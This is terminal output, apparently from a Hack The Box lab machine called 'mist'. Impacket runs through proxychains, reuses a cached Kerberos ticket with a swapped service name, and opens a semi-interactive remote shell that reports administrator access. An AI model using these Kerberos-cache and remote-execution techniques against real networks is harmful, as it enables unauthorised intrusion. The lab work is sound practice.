 [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/kali/HTB/mist/impacket/.venv/lib/python3.11/site-packages/impacket-0.1
0.1.dev1+20220912.224808.5fcd5e81-py3.11.egg/impacket
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  ms01.mist.htb:445  ...  OK
[+] Using Kerberos Cache: /home/kali/HTB/mist/ms01.ccache
[+] Domain retrieved from CCache: MIST.HTB
[+] Returning cached credential for CIFS/MS01.MIST.HTB@MIST.HTB
[+] Using TGS from cache
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  ms01.mist.htb:135  ...  OK
[+] Using Kerberos Cache: /home/kali/HTB/mist/ms01.ccache
[+] Domain retrieved from CCache: MIST.HTB
[+] SPN HOST/MS01.MIST.HTB@MIST.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/MS01.MIST.HTB@MIST.HTB
[+] Using TGS from cache
[+] Changing sname from cifs/ms01.mist.htb@MIST.HTB to HOST/MS01.MIST.HTB@MIST.HTB and hoping for the best
[+] Target system is ms01.mist.htb and isFQDN is True
[+] StringBinding: \\\\MS01[\\PIPE\\atsvc]
[+] StringBinding: MS01[49669]
[+] StringBinding chosen: ncacn_ip_tcp:ms01.mist.htb[49669]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  ms01.mist.htb:49669  ...  OK
[+] Using Kerberos Cache: /home/kali/HTB/mist/ms01.ccache
[+] Domain retrieved from CCache: MIST.HTB
[+] SPN HOST/MS01.MIST.HTB@MIST.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/MS01.MIST.HTB@MIST.HTB
[+] Using TGS from cache
[+] Changing sname from cifs/ms01.mist.htb@MIST.HTB to HOST/MS01.MIST.HTB@MIST.HTB and hoping for the best
[+] Using Kerberos Cache: /home/kali/HTB/mist/ms01.ccache
[+] Domain retrieved from CCache: MIST.HTB
[+] SPN HOST/MS01.MIST.HTB@MIST.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/MS01.MIST.HTB@MIST.HTB
[+] Using TGS from cache
[+] Changing sname from cifs/ms01.mist.htb@MIST.HTB to HOST/MS01.MIST.HTB@MIST.HTB and hoping for the best
[+] Using Kerberos Cache: /home/kali/HTB/mist/ms01.ccache
[+] Domain retrieved from CCache: MIST.HTB
[+] SPN HOST/MS01.MIST.HTB@MIST.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/MS01.MIST.HTB@MIST.HTB
[+] Using TGS from cache
[+] Changing sname from cifs/ms01.mist.htb@MIST.HTB to HOST/MS01.MIST.HTB@MIST.HTB and hoping for the best
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
mist\administrator